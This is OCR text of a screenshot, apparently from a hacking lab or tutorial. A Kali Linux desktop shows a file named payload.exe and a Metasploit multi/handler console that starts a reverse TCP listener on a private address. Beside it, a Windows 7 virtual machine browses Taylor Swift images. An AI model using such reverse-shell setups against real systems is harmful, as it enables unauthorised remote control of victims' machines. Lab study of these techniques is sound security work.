 Kali Linux
2
2
18:32
Trash
CVE 2023-...
File System
payload.exe
Home
Software S...
Software S...
Handler
Password C...
sudo_al@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.64.4:1234
Windows 7
Recycle
taylor swift - Search images - Windows Internet Explorer
Save Picture
taylor swift
Desktop
Search Desktop
Organize
New folder
Page
Safety
Tools
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Libraries
System Folder
Homegroup
System Folder
al_al
System Folder
Computer
System Folder
Network
File name: myphoto.jpg
Save as type: JPEG (*.jpg)
Hide Folders
Save
Cancel
Sign in
or Swift
d
Taylor Swift
Music
www.wallpaperflare.com
Taylor Swift HD wallpaper | Wallpa...
1600 x 2560 jpeg 386kB
www.vogue.com
Taylor Swift's New Single, Ready...
474 x 632 jpeg 1832kB
www.npr.org
A Taylor Swift Instagram post help...
1100 x 733 jpeg 68kB
celebmafia.com
Taylor Swift - Headshot 2
1280 x 1230 jpeg 128kB
Error on page.
Internet | Protected Mode: On
100%
Windows 7
Build 7600
This copy of Windows is not genuine
6:32 PM
13/9/2024